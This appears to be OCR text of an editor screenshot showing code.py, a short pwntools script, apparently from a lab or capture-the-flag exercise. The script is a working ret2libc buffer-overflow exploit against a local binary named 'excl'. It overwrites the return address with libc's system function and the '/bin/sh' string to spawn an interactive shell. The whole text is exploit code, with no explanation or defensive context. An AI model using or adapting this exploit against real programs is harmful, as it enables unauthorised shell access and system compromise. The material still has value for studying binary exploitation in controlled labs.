 ~/Downloads/code.py - Mousepad
File Edit Search View Document Help
excl.c code.py
1 from pwnlib.elf.elf import ELF
2 from pwn import *
3 import time
4
5 libc = ELF('/usr/lib/i386-linux-gnu/libc.so.6')
6
7 bin_adder = 0xffffd018
8 sys_adder = libc.sym['system']
9 bin_sh = next(libc.search(b'/bin/sh'))
10
11 p = process('./excl')
12 time.sleep(0.03)
13
14 shellcode = b'A' * 156 + p32(sys_adder) + b'BBBB' + p32(bin_sh)
15 p.sendline(shellcode)
16 p.interactive()
17
18
19